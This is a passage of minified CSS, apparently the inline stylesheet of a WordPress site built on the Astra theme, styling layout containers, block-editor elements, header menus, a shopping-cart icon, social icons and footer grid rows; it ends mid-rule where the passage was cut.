.ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:35px;}h3,.entry-content h3{font-size:28px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:37px;}h2,.entry-content h2{font-size:31px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1200px;}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#EF4D48;--ast-global-color-1:#D90700;--ast-global-color-2:#2B161B;--ast-global-color-3:#453E3E;--ast-global-color-4:#F7F3F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.93333333333333rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:60px;}.ast-header-account-wrap{margin-top:0px;margin-bottom:15px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:42px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:921px){.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{margin-top:0px;margin-bottom:25px;margin-left:20px;margin-right:20px;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:400px;}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}}@media (max-width:544px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#ffffff;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}#ast-site-header-cart .widget_shopping_cart:before,#ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(0,0,0,0.04);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:13px;font-size:0.86666666666667rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:5px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:17px;height:17px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:5px;}.ast-footer-social-1-wrap{margin-top:30px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:35px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(0,0,0,0.05);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:70px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:65px;padding-bottom:65px;padding-left:45px;padding-right:45px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media 